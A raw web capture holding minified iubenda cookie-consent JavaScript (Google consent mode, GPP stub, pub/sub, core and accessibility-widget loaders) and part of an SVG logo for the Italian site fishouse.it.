E(){return!!window._iub&&!!window._iub.csConfiguration&&window._iub.csConfiguration.googleEnableAdvertiserConsentMode===!0}function U(){window._iub&&window._iub instanceof Object&&(_iub.comoImplementationLogged=!0)}function G(){return!!window._iub&&window._iub instanceof Object&&_iub.comoImplementationLogged!==!0}function S(){return window._iub&&window._iub.csConfiguration&&window._iub.csConfiguration.logLevel?window._iub.csConfiguration.logLevel:"warning"}function x(){var e=S();["debug","info"].indexOf(e)!==-1&&console.info("[IUBCS|INFO]: The default consent or the TCF stub has been correctly found before Google Tag Manager is initialized.")}function z(){var e=S();["debug","info","warn"].indexOf(e)!==-1&&console.warn("[IUBCS|WARN]: Google Tag Manager initialized before setting the default consent or before embedding the TCF stub.")}function R(){if(f()&&G()){U();var e="google_tag_manager"in window,t="__tcfapi"in window,a=E(),n=e&&!y()&&!a,o=e&&!t&&a;n||o?z():x()}}var W=["ad_user_data","ad_personalization"];function v(){var e,t;return((e=window._iub.csConfiguration)===null||e===void 0?void 0:e.googleConsentModeDataLayerName)||((t=window._iub.csSiteConf)===null||t===void 0?void 0:t.googleConsentModeDataLayerName)||"dataLayer"}function F(e){var t;if(f()){var a=v();R();var n=e!=null?e:{},o=(t=n.skipIfDataLayer)!==null&&t!==void 0?t:!0;if(!(o&&y(a))){d({dataLayerName:a,gtagName:"gtag"});var r=l;if(window._iub.googleConsentModeV2!==!0){l.ad_user_data,l.ad_personalization;var u=I(l,W);r=u}var s=L(r);window.gtag("consent","default",s)}}}function J(e){if(f()){var t=v();d({dataLayerName:t,gtagName:"gtag"}),window.gtag("set","url_passthrough",e!=null?e:!0)}}function V(e){if(f()){var t=v();d({dataLayerName:t,gtagName:"gtag"}),window.gtag("set","ads_data_redaction",e!=null?e:!0)}}function q(){if(f()){var e=v();d({dataLayerName:e,gtagName:"gtag"});var t="developer_id.dZTJkMz";h("set",t,e)===!1&&window.gtag("set","developer_id.dZTJkMz",!0)}}function K(){return"_iub"in window&&_iub.csConfiguration&&_iub.csConfiguration.googleConsentMode==="template"}function B(e){var t;if(T()){var a=e!=null?e:{},n=(t=a.skipIfDataLayer)!==null&&t!==void 0?t:!0;if(!(n&&y("uetq",!0))){d({dataLayerName:"uetq",gtagName:null});var o={ad_storage:l.ad_storage},r=L(o);window.uetq.push("consent","default",r)}}}function Z(){if(window._iub=window._iub||[],B({skipIfDataLayer:!1}),!K()){var e,t,a,n;q(),F({skipIfDataLayer:!1}),J((e=(t=_iub.csConfiguration)===null||t===void 0?void 0:t.googleUrlPassthrough)!==null&&e!==void 0?e:!0),V((a=(n=_iub.csConfiguration)===null||n===void 0?void 0:n.googleAdsDataRedaction)!==null&&a!==void 0?a:!0)}}window._iub=window._iub||[],_iub.syncjsVersion="0.0.23",Z()})();!function(){"use strict";function e(e,n){for(var r=0;r<n.length;r++){var a=n[r];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,t(a.key),a)}}function t(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r="stub",a="loading",i="hidden",o="not ready",s="tcfeuv2",u="usnat",c=function(e){return Array.isArray?Array.isArray(e):"[object Array]"==={}.toString.call(e)},p=function(e,t,r,a){var i,o=e||{},s=t||{};return r?i=o:(i=c(o)?[]:{},Object.keys(o).forEach((function(e){i[e]=o[e]}))),a?Object.keys(s).forEach((function(e){"object"!==n(s[e])||null===s[e]||s[e]instanceof HTMLElement?i[e]=s[e]:("object"!==n(i[e])&&(i[e]=c(s[e])?[]:{}),i[e]=p(i[e],s[e],r,!0))})):Object.keys(s).forEach((function(e){i[e]=s[e]})),i},l=function(){return t=function e(t,n){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e);var r={cmpId:t,cmpStatus:a,cmpDisplayStatus:i,supportedAPIs:[],supportedAPIs_1_1:[],sectionList:[],applicableSections:[],gppVersion:n||"1.0",signalStatus:o,gppString:"",gppUpdatedSectionIds:{},parsedSections:{}};this.data=r,this.fireEvent=function(){}},(n=[{key:"setFireEvent",value:function(e){this.fireEvent=e}},{key:"updateData",value:function(e){var t;this.data=(t=this.data,p(t,e,!1,!0))}},{key:"getModelStructure",value:function(e){return"1.1"===e?["gppVersion","cmpStatus","cmpDisplayStatus","signalStatus","supportedAPIs","cmpId","sectionList","applicableSections","gppString","parsedSections"]:["gppVersion","cmpStatus","cmpDisplayStatus","supportedAPIs","cmpId"]}},{key:"getItemValue",value:function(e,t){switch(t){case"sectionList":return Object.keys(this.data.gppUpdatedSectionIds).map(Number);case"supportedAPIs":return this.data["1.1"===e?"supportedAPIs_1_1":"supportedAPIs"];default:return this.data[t]}}},{key:"getPingData",value:function(e){var t=this,n=this.getModelStructure(e.toString()),r={};return n.forEach((function(n){r[n]=t.getItemValue(e,n)})),r}}])&&e(t.prototype,n),r&&e(t,r),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,r}(),d=[2024,0,31,8],f=function(){return Date.UTC.apply(window,d)<=Date.now()?1.1:1},v=function(){var e,t,n,r=(t="options.cmpId",(n=function(e,t){var r=t.shift();return 0===t.length?e[r]:(e[r]=e[r]||{},n(e[r]||{},t))})(window._iub.sharedData||{},t.split("."))),a=null===(e=window._iub)||void 0===e||null===(e=e.csConfiguration)||void 0===e?void 0:e.cmpId,i=null==r?void 0:r.gpp,o=null==a?void 0:a.gpp;return i||o||123},g=function(e){return function(e){var t=e.store,n=e.cmpId,a=void 0===n?0:n,i=e.supportedAPIs,o=void 0===i?[]:i,s="1.0",u=new l(a,s);return function(){for(var e=arguments.length,n=new Array(e),a=0;a<e;a++)n[a]=arguments[a];var i=n[0],c=n[1],p=n[2],l=n[3],d=void 0===l?s:l;if(Number(d)===Number(s)&&"string"==typeof i)switch(i){case"ping":return u.updateData({cmpStatus:r,supportedAPIs:o}),u.getPingData(d);case"addEventListener":var f=0,v=!1;return"function"==typeof c&&(v=!0,f=++t.lastId,t.events.push({id:f,callback:c,parameter:p,version:d})),{eventName:"listenerRegistered",listenerId:f,data:v};case"removeEventListener":for(var g=!1,y=0;y<t.events.length;++y)if(t.events[y].id===p){t.events.splice(y,1),g=!0;break}return{eventName:"listenerRemoved",listenerId:p,data:g};case"hasSection":case"getSection":case"getField":case"getGPPData":return null;default:t.queue.push(n)}}}({store:e,cmpId:v(),supportedAPIs:[s,u]})},y=function(e){return function(e){var t=e.store,n=e.cmpId,a=void 0===n?0:n,i=e.supportedAPIs,o=void 0===i?[]:i,s="1.1",u=new l(a,s);u.updateData({cmpStatus:r,supportedAPIs:o});var c=function(e){try{for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];e.apply(void 0,n)}catch(e){}};return function(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];var a=n[0],i=n[1],o=n[2],p=n[3],l=void 0===p?s:p;if(Number(l)===Number(s)&&"string"==typeof a&&"function"==typeof i)switch(a){case"ping":c(i,u.getPingData(l),!0);break;case"addEventListener":var d=++t.lastId;t.events.push({id:d,callback:i,version:l});var f={eventName:"listenerRegistered",listenerId:d,data:!0,pingData:u.getPingData(l)};t.events.forEach((function(e){c(e.callback,f,!0)}));break;case"removeEventListener":for(var v=!1,g=0;g<t.events.length;++g)if(t.events[g].id===o){t.events.splice(g,1),v=!0;break}c(i,v,!0);var y={eventName:"listenerRemoved",listenerId:o,data:v,pingData:u.getPingData(l)};t.events.forEach((function(e){c(e.callback,y,!0)}));break;case"hasSection":case"getSection":case"getField":c(i,null,"string"==typeof o);break;default:t.queue.push(n)}else"function"==typeof i&&i(null,!1)}}({store:e,cmpId:v(),supportedAPIs:["".concat(2,":").concat(s),"".concat(7,":").concat(u)]})};!function(e){var t,r,a="__gppLocator",i=window,o=i;var s=function(){return r.apply(void 0,arguments)};for(s.queue=[],s.lastId=0,s.events=[],r=e(s);o;){try{if(o.frames.__gppLocator){t=o;break}}catch(e){}if(o===i.top)break;o=o.parent}t||(!function e(){var t=i.document,n=!!i.frames.__gppLocator;if(!n)if(t.body){var r=t.createElement("iframe");r.style.cssText="display:none",r.setAttribute("aria-hidden","true"),r.setAttribute("title","GPP Locator"),r.name=a,t.body.appendChild(r)}else setTimeout(e,5);return!n}(),i.__gpp=s,i.addEventListener("message",(function(e){var t="string"==typeof e.data,r={};if(t)try{r=JSON.parse(e.data)}catch(e){}else r=e.data;var a="object"===n(r)?r.__gppCall:null;a&&window.__gpp(a.command,(function(n,r){var i={__gppReturn:{returnValue:n,success:r,callId:a.callId}};e&&e.source&&e.source.postMessage&&e.source.postMessage(t?JSON.stringify(i):i,"*")}),a.parameter,a.version)}),!1))}((function(e){var t=g(e),n=y(e);return function(){var e,r,a,i=arguments.length>=4?arguments.length<=3?void 0:arguments[3]:null;return i=null!==(e=null!==(r=i)&&void 0!==r?r:null===(a=window._iub)||void 0===a||null===(a=a.csConfiguration)||void 0===a?void 0:a.gppVersion)&&void 0!==e?e:f(),1===Number(i)?t.apply(void 0,arguments):n.apply(void 0,arguments)}}))}();!function(e){"use strict";const i=e=>{("undefined"==typeof window||window.iubPubSubDebug)&&"undefined"!=typeof console&&console.debug&&console.debug(`[Iubenda PubSub Debug] ${e}`)},n=e=>{"undefined"!=typeof console&&console.error&&console.error(`[Iubenda PubSub Error] ${e}`)};class s{constructor(){this.topics={},this.onceOnly={},this.replayPublishers={}}subscribe(e,s,t,r=!1){if(i(`Subscribing to topic: ${e}, subscriberId: ${s}, once: ${r}`),e){if(s)return r?this.subscribeOnce(e,s,t):this.subscribeRegular(e,s,t);n("Subscriber name cannot be null or undefined")}else n("Topic cannot be null or undefined")}subscribeOnce(e,i,n){this._abstractSubscribe(this.onceOnly,e,i,n,!0)}subscribeRegular(e,i,n){this._abstractSubscribe(this.topics,e,i,n,!1)}_abstractSubscribe(e,s,t,r,o){const u={subscriberId:t,callback:r};if(!e[s])return i(`Creating topic: ${s} in ${o?"onceOnly":"regular"} mode`),e[s]=[],e[s].push(u),void this._publishReplay(s);if(e[s].find((e=>e.subscriberId===u.subscriberId))){n(`Subscriber ${u.subscriberId} already subscribed to topic ${s} in ${o?"onceOnly":"regular"} mode`)}else e[s].push(u),this._publishReplay(s)}unsubscribe(e,n){i(`Unsubscribing ${e} from topic ${n} in both modes`),this.unsubscribeFromRegular(e,n),this.unsubscribeFromOnceOnly(e,n)}unsubscribeFromRegular(e,i){this._abstractUnsubscribe(this.topics,e,i,!1)}unsubscribeFromOnceOnly(e,i){this._abstractUnsubscribe(this.onceOnly,e,i,!0)}_abstractUnsubscribe(e,n,s,t){i(`Unsubscribing ${n} from ${t?"once":"regular"} topic ${s}`),e[s]&&(e[s]=e[s].filter((e=>e.subscriberId!==n)))}_publishReplay(e){const i=this.replayPublishers[e];i&&this.publish(e,i.publisherId,i.message)}publish(e,n,s,t=!1){i(`${n} publishing to topic: ${e}, message: ${JSON.stringify(s)}`),t&&(this.replayPublishers[e]={publisherId:n,message:JSON.parse(JSON.stringify(s))}),this.publishToRegularSubscribers(e,n,s),this.publishToOnceSubscribers(e,n,s)}publishToRegularSubscribers(e,i,n){this._abstractPublish(this.topics,i,e,n,!1)}publishToOnceSubscribers(e,i,n){this._abstractPublish(this.onceOnly,i,e,n,!0)}_abstractPublish(e,i,s,t,r){if(!e[s])return;const o=[...e[s]];for(const{callback:e,subscriberId:u}of o)try{e(t)}catch(e){n(`Error while processing ${r?"once-only":"regular"} subscriber callback triggered by ${i} for topic ${s} for subscriber ${u} with message ${t}: ${e}`)}r&&delete e[s]}}function t({globalObject:e}){return{msSessionStarted:function(){try{return Math.floor(performance.now())}catch{return 0}}(),siteId:function(){var e,i,n;const s="000";if("undefined"==typeof window)return s;return(null===(e=window._iub)||void 0===e||null===(e=e.csRC)||void 0===e?void 0:e.publicId)||(null===(i=window._iub)||void 0===i||null===(i=i.csConfiguration)||void 0===i?void 0:i.siteId)||(null===(n=window._iub)||void 0===n||null===(n=n.csSiteConf)||void 0===n?void 0:n.siteId)||s}(),sessionId:function({globalObject:e}){if(void 0===e)return"000";if(!("sessionStorage"in e))return"000";sessionStorage.getItem("cmp_sid_wwcs")||sessionStorage.setItem("cmp_sid_wwcs",r());return sessionStorage.getItem("cmp_sid_wwcs")}({globalObject:e}),upvid:function({globalObject:e}){const i=r();if(void 0===e)return"000"+i;if("cmpupvid_wwcs"in e)return e.cmpupvid_wwcs;return e.cmpupvid_wwcs=i,i}({globalObject:e})}}function r(){try{return crypto.randomUUID()}catch{return Math.random().toString(16).substring(2)+Date.now().toString(16)}}function o(e){const i=e.match(/^(.+?)[-_](.+)$/);return i?{language:i[1],region:i[2]}:{language:e}}function u(e,i,n){const s=n.map((function(e){return e.toLowerCase()})).indexOf(i.toLowerCase());-1!==s&&e.push(n[s])}var c,b;let l=0;const a=_iub.csConfiguration;function d(){let e;e="https://cdn.iubenda.com/cookie_solution/iubenda_cs/1.86.0/core-"+a.lang+".js";let i=document.querySelector('script[src="'+e+'"]');if(!i){i=document.createElement("script");const n=document.querySelector("script");i.src=e,i.setAttribute("charset","UTF-8"),i.addEventListener("error",(function(){++l,l<5&&(i.parentNode.removeChild(i),setTimeout(d,10))})),n.parentNode.insertBefore(i,n)}}(null!==(c=_iub)&&void 0!==c&&null!==(c=c.csConfiguration)&&void 0!==c&&c.enablePubSub||null!==(b=_iub)&&void 0!==b&&null!==(b=b.csSiteConfig)&&void 0!==b&&b.enablePubSub)&&(window._cmp=window._cmp||{},window._cmp.pubSub=window._cmp.pubSub||new s),_iub.invTcfC=Date.now()-31104e6;_iub.csConfigLegacy=!1,_iub.GVL2=_iub.GVL2||224,_iub.GVL3=_iub.GVL3||124,_iub.vendorsCountGVL3=_iub.vendorsCountGVL3||1050;_iub.cc='EU',a.lang=function(e,i,n,s){function t(i,s,t){if(t&&!s)return!1;const r=s&&s.cookiePolicyId||e.cookiePolicyId,o=-1!==n.indexOf(i)||e.i18n&&e.i18n[i]||s&&s.i18n&&s.i18n[i];return r&&o}const r=e.lang,c=[];r&&c.push(r);const b=Object.keys(i||{}),l=o(s),a=l.region,d=l.language.toLowerCase();if(a){u(c,d+"-"+a,b)}a||u(c,d,b),b.forEach((function(e){o(e).language===d&&c.push(e)})),c.push.apply(c,b);for(let e=0;e<c.length;++e){const n=0!==e||!r,s=c[e];if(t(s,i?i[s]:null,n))return s}return"en"}(a,_iub.csLangConfiguration,["bg","ca","cs","da","de","el","en","en-GB","es","et","fi","fr","hr","hu","it","lt","lv","nl","no","pl","pt","pt-BR","ro","ru","sk","sl","sv"],document.documentElement.lang||navigator.language||"en"),d(),function(){var e;return"undefined"!=typeof _iub&&("object"==typeof _iub.csRC&&null!==_iub.csRC&&!0===(null===(e=_iub)||void 0===e||null===(e=e.csRC)||void 0===e?void 0:e.wwcsCheckActive))}()&&function({globalObject:e}){const{msSessionStarted:i,siteId:n,sessionId:s,upvid:r}=t({globalObject:e});var o;o=`https://cnt3.iubenda.com/t/cs/${n}/${i}/${s}/req?st=${function(){try{return Math.floor(performance.timeOrigin)}catch{return 0}}()}&upvid=${r}`,"function"==typeof fetch&&fetch(o,{method:"POST",mode:"cors",keepalive:!0})}({globalObject:window}),e.loadCore=d,Object.defineProperty(e,"__esModule",{value:!0})}({});_iub.cc="EU";(function(){function includeAW(){var accessibilityScript=document.createElement('script');accessibilityScript.setAttribute('charset','UTF-8');accessibilityScript.async=!0;accessibilityScript.onload=function(){_iub.accessibilityWidget.init({"sitePublicId":"953b07bd-6db6-11ee-8bfc-5ad8d8c564c0","position":"bottom-left","fillColor":"#0B513C","backgroundColor":"#FFFFFF"})};accessibilityScript.src="https://cdn.iubenda.com/aw/versions/latest/accessibility-widget.iife.js";var scriptContainer=document.querySelector('head')||document.body;scriptContainer.appendChild(accessibilityScript)}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',includeAW)}else{includeAW()}})()

--- FILE ---
content_type: image/svg+xml
request_url: https://www.fishouse.it/wp-content/uploads/2022/07/logo.svg
body_size: 3910
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Livello_1" x="0px" y="0px" viewBox="0 0 717.6 516.3" style="enable-background:new 0 0 717.6 516.3;" xml:space="preserve"><style type="text/css">	.st0{fill:#FFFFFF;}</style><g>	<path class="st0" d="M29.9,421.6v19.6h33.4v25.8H29.9v46H-0.5V395.8h67.3v25.8H29.9z"></path>	<path class="st0" d="M104.5,512.9H74.1V395.8h30.5V512.9z"></path>	<path class="st0" d="M178.6,425.9c-5.6-4.7-12.7-7.8-20.2-7.8c-5.6,0-13.1,3.3-13.1,9.8c0,6.8,8.2,9.5,13.5,11.2l7.8,2.3  c16.3,4.8,28.9,13.1,28.9,32c0,11.7-2.8,23.6-12.1,31.5c-9.2,7.8-21.4,11-33.3,11c-14.8,0-29.2-5-41.2-13.4l13.1-24.6  c7.6,6.7,16.6,12.1,27,12.1c7.1,0,14.8-3.6,14.8-11.8c0-8.5-12-11.5-18.5-13.4c-19.1-5.4-31.7-10.4-31.7-33.1  c0-23.8,16.9-39.3,40.4-39.3c11.8,0,26.3,3.7,36.7,9.6L178.6,425.9z"></path>	<path class="st0" d="M276.8,441v-45.2h30.5v117.2h-30.5v-48h-44v48h-30.5V395.8h30.5V441H276.8z"></path>	<path class="st0" d="M443.6,452.2c0,37.9-27.2,64.6-64.8,64.6c-37.6,0-64.8-26.7-64.8-64.6c0-35.4,31.1-60.3,64.8-60.3  C412.5,391.9,443.6,416.7,443.6,452.2z M345.7,452.3c0,20.2,14.9,35,33.1,35c18.2,0,33.1-14.8,33.1-35c0-16.2-14.9-30.9-33.1-30.9  C360.6,421.4,345.7,436.2,345.7,452.3z"></path>	<path class="st0" d="M551.8,395.8v65.9c0,15.1-0.6,30-12.3,41.3c-9.8,9.6-25.2,13.1-38.9,13.1c-13.7,0-29.1-3.4-38.9-13.1  c-11.7-11.3-12.3-26.3-12.3-41.3v-65.9H480v61.7c0,15.2,1.1,31.9,20.7,31.9c19.6,0,20.7-16.6,20.7-31.9v-61.7H551.8z"></path>	<path class="st0" d="M625.7,425.9c-5.6-4.7-12.7-7.8-20.2-7.8c-5.6,0-13.1,3.3-13.1,9.8c0,6.8,8.2,9.5,13.5,11.2l7.8,2.3  c16.3,4.8,28.9,13.1,28.9,32c0,11.7-2.8,23.6-12.1,31.5c-9.2,7.8-21.4,11-33.3,11c-14.8,0-29.2-5-41.2-13.4l13.1-24.6  c7.6,6.7,16.6,12.1,27,12.1c7.1,0,14.8-3.6,14.8-11.8c0-8.5-12-11.5-18.5-13.4c-19.1-5.4-31.7-10.4-31.7-33.1  c0-23.8,16.9-39.3,40.4-39.3c11.8,0,26.3,3.7,36.7,9.6L625.7,425.9z"></path>	<path class="st0" d="M682,421.6v19.6h34.3v25.8H682v20.2h36.2v25.8h-66.7V395.8h66.7v25.8H682z"></path>	<path class="st0" d="M220.8,135.5c-1.2,1.2-1.7,3.2-3.6,3.6c-3.6,1.4-2.2-3.4-3.8-4.8c0.2-2.1-1.6-4.9-1-6.8  c-1.2-1.2-1.2-2.3-0.9-3.8c-1.3-0.7,1-1.7-0.7-2.2c0.5-4-2.3-6.5-2.2-10.2c-0.9-1.8-0.8-3.8-1.9-5.5c0.5-2.4-2.3-2.5-2-4.8  c-0.5,0-0.7-0.1-1-0.2c-0.1-0.1-0.1-0.1-0.2-0.2c-0.2-0.3-0.3-0.6-0.3-1c0-0.2-0.1-0.3-0.1-0.5c-0.1-0.4-0.2-0.7-0.4-1  c0-0.1-0.1-0.1-0.2-0.1c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.3-0.1v-0.3c0-0.1,0.1-0.1,0.1-0.2c0-0.1,0.1-0.1,0.1-0.2  c0-0.1,0.1-0.3,0.1-0.4c0-0.1,0-0.2-0.1-0.4c0-0.2-0.1-0.3-0.2-0.4V57.6c0.1,0.2,0.3,0.4,0.5,0.6c-0.7,2.8,2.7,3.4,2,5.7  c-0.2,0.6,0.3,0.9,0.6,1.3c-0.7,1.8,1.4,3.6,0.6,5.4l0.4,0.4l0.4-0.4l0.6,0.6c0.1,0.6-0.2,1.2-0.4,1.6c1.3,1.2,0.1,3.6,1.3,4.8  c-0.2,1.7,1.6,2.2,0.6,3.8c1.6,0.5,0.8,2.6,1.9,3.6c0.5,3.6,1.4,7,2.9,10.2c-0.1,2.1,1.3,4.1,1.2,5.8c1.7,1.5,0.5,4.3,2.2,5.8  c0.3,5.9,2,11.1,2.3,17C218.5,128,220,131.8,220.8,135.5z"></path>	<path class="st0" d="M243.3,124.9c0.9,2.1-0.3,4.3-0.4,6.4c-1.3,1.2-2.4,3.1-4.4,2.6c-2.5-1.5-2.6-4-2.9-6.4  c-1.2-3.2-1.9-6.7-2.9-9.9c0.3-4.4-1.4-8-3.2-11.6l0.4-0.4c-0.4-0.7-0.9-1.3-0.6-2.2c-1.2-0.6-0.5-1.9-1-2.9  c-0.4-1.4-0.6-3.3-0.6-4.5c-2.1-2.3,0-5.3-2-7.7c-0.4-2.1-1.9-4.3-1.2-6.4c-1.8-1.3-0.5-3.8-2.3-5.2c0.3-0.3,0.8-0.4,0.7-0.9  c-1.5-2.1-2.5-4.7-2.3-7.1c-1.7-0.7-0.5-3.5-2.2-4.1c0.2-0.2,0.4-0.4,0.6-0.4c-2.7-3.7-2.6-8-4.8-12.2c-3.1,0.5,0.9-3.5-2.2-3.8  c0.2-0.4,0.6-0.3,1-0.4c-1.6-1.8-2-4.4-3.2-6.1c0.2-0.2,0.4-0.4,0.6-0.4l-1.3-0.9c0.4-0.4,0.4-0.9,0.6-1.3  c-1.9-1.2-0.3-3.8-2.6-4.8l0.4-0.3c0-0.6-0.6-0.9-1-1.3c-0.1-0.4-0.3-0.9-0.4-1.3c-0.1-0.4-0.3-0.9-0.5-1.3  c-0.2-0.4-0.3-0.9-0.5-1.3c-0.2-0.4-0.4-0.9-0.6-1.3c-0.1-0.2-0.2-0.3-0.2-0.5c-0.5-0.9-1.1-1.8-1.8-2.5V-0.5h3.3c0,0,0,0.1,0,0.1  c0.1,0.3,0.3,0.7,0.4,1c0.1,0.2,0.1,0.3,0.2,0.4c0.2,0.5,0.4,0.9,0.7,1.4c0.7,1.4,1.4,2.8,1.8,4.3c0.1,0.2,0.2,0.5,0.2,0.7  c0.1,0.3,0.1,0.5,0.2,0.8c1.3,3.6,2.6,7.3,3.9,10.6l0.3-0.4c1.2,0.7,0.2,2.3,1,3.2c2.3,1.3,0.8,3.9,2.6,5.2l0.3-0.4l0.7,1.6  c-0.5,2.2,1.3,4.2,2.5,6.1c-3.6,4.3,3.9,5.6,2.3,9.9c2.8,2.1,2.1,5.5,3.2,8.4c0.3,1.5,2,2.9,1.2,4.5c0.4-0.1,0.6,0.4,1,0.6  c0.1,0.6-0.2,1.2-0.4,1.6c2.1,0.9,1.3,3.5,2,5.2c-0.2,3.1,2.8,4.8,2.2,7.7c1.5,3.6,2.1,7.5,3.2,11.2c0.7,2,1.5,4.1,2.2,6.1  c-0.9,0.8,0.3,0.7,0.4,1.6c0.3,3.3,0.5,7.4,2.2,10.6l-0.4,0.3c0.9,1.4,0.9,3.7,1.3,4.8c-1.2,2.1,0.7,3.8,1,5.8  c-0.6,0.4,0.5,1.2,0,1.6c-0.3,1.1,0.4,1.1,0.6,2c-0.2,0.2-0.4,0.4-0.6,0.3c1.3,2.2,0.1,4.3,0.9,6.8  C243.8,123.6,243.9,124.2,243.3,124.9z"></path>	<path class="st0" d="M307.3-0.5v160c-0.4-0.4-0.8-0.7-1.2-1.1c-1.6-0.3-2.9-1.9-4.1-2.5c-2.7-1.3-4.6-3.7-7.4-4.5  c-4.5-2.5-8.4-6.7-13.4-7.7c-1.7-1.7-3.7-2.6-5.5-3.8c-4-4.5-10.1-4.1-14.4-8c-0.9-1.4-0.8-3.2-1.2-4.8c-2.2-2.7-0.8-6.9-2.6-9.6  c-1.3-1.1-1.3-3-1.2-4.2c0.5-1.3-1-1-1-2c1.1-0.6-0.7-1.2,0.4-1.9c0-3-3.9-5.3-2.6-8c-1.9-3.3-2.3-7.1-3.6-10.6h-0.6  c-1.2-1.3-0.4-2.6-0.6-3.8h-0.4c-0.2-0.7-0.9-1.2-0.6-2c-2-1.3-1.2-3.8-3.2-5.2l0.6-0.6c0.2-0.4-0.4-0.6-0.6-1  c1.2-3.4-4.9-5.3-2.2-8.9c-0.4-0.6-0.9-0.5-1.2-1c0.3-3.3-2.5-5.8-2.3-8.6c-2.6-2.2-1.3-6-3.5-8.4c-0.1-2.2-2.6-3-1.3-5.4  c-2.3-2.1-2-6.1-3.8-8.6c-1.6-3.3-2.6-6.9-3.8-10.3c-1.9-5.5-2.3-11-7-15c-0.5-0.7-0.1-2.5-1.6-2.2c-0.1-1.7-2.1-3.1-2.9-4.5  c0.9-2.7-2.8-2.8-2.8-4.8c0-0.2,0-0.4,0-0.6c0-0.1-0.1-0.3-0.1-0.4c0,0,0,0,0-0.1H307.3z"></path>	<path class="st0" d="M201,232.1h-96.6v153.5H-0.5V-0.5h104.9v137.9h93.4c-0.2,1-0.9,1.9,0.2,2.6c0.1,2.8,0,5.7-0.6,8.3  c-3.3,3-7.3,4.5-11.2,6.1c-4.5,1.6-8.6,4.2-12.5,7c-4.3-0.1-6.9,3.7-11,4.2c-3.4,2.9-8.4,3-11.5,6.1c-5.1,1.3-9.4,4-14.2,6.1  c-3.5,0.5-4.5-4.7-8.3-3.5c-1.1-0.4-0.8-2.2-2.2-1.6c-2.7-3.6-6.6-3.9-9.6-6.4c-2.6-0.9-3.7-4.5-6.8-4.5c-1.8-0.8-4-2.1-5.2-3.2  c-1-1.4-2.5-2.4-4.5-2.8c0.1-1.9-2.4-1.5-3.2-3.2c-1.6-0.1-2.8-1.7-3.8-2.2c-0.5-1.3-3.1-1.3-3.6-2.6c-2.2-0.3-3.7-3.7-6.4-3.6  c-0.5-2-3.6-2.5-3.8-4.4c-0.4-0.8-0.8,0.1-1.2,0c-0.6-0.4-0.3-1.1-0.4-1.6c-1.4-0.6-3.6-1-3.8-2.8c-1.9-1.1-3.6-2.5-5.2-4.2  c-1.3-1.2-3.5-0.9-3.5-3.2c-1.6-1.7-5.2-3.5-5.5-5.4c-0.8,1.6-1.4-0.4-2.5-0.7c-0.7-2.9-4.5-3.1-5.8-6.1c-1.3,0.3-2.1-0.4-2.9-1.2  c0.3-3.7-3.7-2.1-5.4-3.9c-0.5,0.9-3.3-0.5-2.2,1.3c-0.2,0.3-0.8,0.4-0.6,1c2.6,0.5,1.4,3.9,3.8,4.8c3.2,2.2,5.2,6.8,8.6,8.9  c1.4,3.1,5.3,3.5,6.1,6.8c4.2,1.6,5.2,6.1,9.3,8.6c3.1-0.4,3.1,3.1,5.2,4.5c1.2,1.7,3.8,2.8,4.8,4.8c2.5-0.2,1.8,2.7,3.2,3.8  c2.9,2.2,4.3,5.5,7.7,7.4c3.2,3.1,6.4,5.3,10,8.3c3.8,3.7,7.7,6.9,11.5,10.2c3.6,1.1,6,4.4,9,6.4c-0.1,1.9-2.2,2.3-2.8,3.8  c-5,4.1-10.2,7.3-15.1,11.6c-1,1.3-2.6,2.5-4.1,3.2c-2,3.2-5.5,3.1-7.1,6.4c-0.4,0.9-2.3,0-1.6,1.6c-2.3,2.1-4.5,3.7-6.7,4.8  l0.3,0.4c-1.8,2.1-5,3.3-7.3,5.4c0.4,0.2,0.3,0.6,0.3,1c-5.3,0.7-2.8,7.7-8.3,7.7c0.5,1.9-1.7,1.2-2.3,2.2c0.1,0.3-0.1,0.8,0.4,1  c-3.4,2.8-7.1,5.7-10,9.3h-0.6c-0.7,0.6-1.2,1.3-1,2.3c-2.3,0.3-2,3.1-4.1,3.8c-1.9,1.2-4,3.4-3.6,5.4c1.2-0.1,2.6,0.3,3.6-0.4  c2.1-2.2,4.5-4.3,7.3-5.4c1.2-1.8,3-3.6,5.2-3.8c1.1-2.6,4.6-3.3,6.8-5.4c1.4-0.3,1.2-2.3,2.8-2.2c0.2-0.4,1-1,0.4-1.3  c2.1-0.5,3.8-3.1,5.7-3.8c0.7-2.6,3.6-2.9,5.5-3.8c3.1-4.4,7-8.3,12.1-10.6v-0.6c3.6-2.9,8.1-4.4,11.6-8c1.4-0.5,3.2-0.9,3.8-2.6  c3.8-2.3,7.4-5.4,11.8-6.1c2.2-3.7,6.1-3.5,8.7-6.1c1.2,0.1,1.8,1.5,3.2,1c2.4,2.3,5.5,3.3,8.6,4.2c1,2.2,4.5,0.8,5.1,3.5  c5.5,1.6,11,3.2,16.4,4.8c4.5,0.1,8,2.5,11.8,4.2c3-0.2,5.2,1.7,8,1.6c3,2.1,6.9,2.4,10.2,3.6C199.2,222.3,201.6,226.8,201,232.1z"></path>	<path class="st0" d="M226.6,247c-0.7,2-1.1,3.9-0.6,6.1c-2.2,4-2.4,8.8-2.9,13.4c-1.4,3.6-0.9,7.9-3.5,11c-1.2,1.7,0.9,3.5-1,4.8  c1.2,2.5-2,4.8-1,8c-1,1.3-0.4,3.6-2,4.5c-0.4,0.9,0.6,0.9,1,1.3l-1.3,1.2c0,0.7-0.1,1.4,0.3,2c-0.2,0.4-0.5,0.3-0.9,0.3  